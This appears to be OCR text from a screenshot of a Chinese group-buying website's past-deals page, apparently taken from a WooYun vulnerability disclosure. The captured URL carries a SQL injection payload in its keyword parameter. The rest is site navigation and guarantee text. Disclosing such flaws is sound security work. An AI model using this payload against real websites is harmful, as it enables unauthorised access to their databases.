 往期团购 | 天天团购 - (时尚
www.tiantiantuangou.com/team/index.php?filter=true&keyword=qqqq'+or%200>0+or%20'1'='
+ 收藏我们
天天团购 时尚优品
tiantiantuangou.com
正 100%正品
Quality Guarantee
30天退货
Free Return
邮 购
Fre
今日团购 往期团购 正品保证 买家评论 常见问题 天天团购博客
往期团购 查看全部评论 >>
请输入查询关键字... 查询
1
www.wooyun.org